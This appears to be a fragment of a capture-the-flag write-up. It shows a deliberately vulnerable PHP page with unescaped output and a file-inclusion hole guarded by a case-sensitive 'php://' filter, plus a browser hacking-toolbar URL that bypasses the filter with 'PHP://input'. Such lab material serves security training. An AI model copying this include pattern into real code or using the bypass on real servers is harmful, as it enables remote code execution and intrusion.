 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasse
Load URL http://61.147.171.105:53541/?page=PHP://input
Split URL
Execution